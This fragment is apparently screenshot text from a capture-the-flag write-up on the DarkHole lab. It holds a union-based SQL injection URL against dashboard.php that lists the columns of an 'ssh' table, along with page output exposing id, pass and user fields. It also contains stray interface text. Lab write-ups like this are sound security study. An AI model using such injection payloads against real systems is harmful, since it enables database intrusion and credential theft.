 /dashboard.php?id=2' union select 1,group_concat(column_name),3,4,5,6 from information_schema.columns where table_name='ssh' and table_schema='darkhole
olbar. Manage bookmarks...
Full name id,pass,user
Email 3
Contact number 5
Address 6
SUBMIT
qurashi
Developer